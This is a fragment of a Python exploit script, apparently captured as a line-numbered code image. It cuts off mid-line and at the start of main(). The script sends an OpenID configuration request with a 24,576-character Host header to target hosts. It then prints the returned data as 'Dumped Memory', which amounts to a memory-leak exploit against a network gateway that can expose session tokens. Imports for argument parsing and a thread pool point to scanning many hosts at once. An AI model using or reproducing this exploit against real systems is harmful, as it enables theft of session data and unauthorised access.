 4 import sys
5 import requests
6 import urllib3
7 import argparse
8 from concurrent.futures import ThreadPoolExecutor
9 from urllib.parse import urlparse
10 urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
11
12 def extract_ip_from_url(url):
13     parsed_url = urlparse(url)
14     if parsed_url.netloc:
15         return parsed_url.netloc
16     return url  # Return the original string if no netloc is found
17
18 def fetch_data(hostname):
19     headers = {
20         "Host": "a"*24576
21     }
22     hostname = extract_ip_from_url(hostname)
23
24     try:
25         r = requests.get(f"https://{hostname}/oauth/idp/.well-known/openid-configuration", headers=headers, verify=False, tim
26         r.raise_for_status()  # Raise an exception for 4xx and 5xx status codes
27     except requests.exceptions.RequestException as e:
28         print(f"Connection error for {hostname}: {e}")
29         return None
30
31     if r.status_code == 200:
32         print(f"--- Dumped Memory for {hostname} ---")
33         print(r.text[131050:])
34         print("---      End      ---")
35     else:
36         print(f"Could not dump memory for {hostname}")
37
38 def main():
39     parser = argparse.ArgumentParser()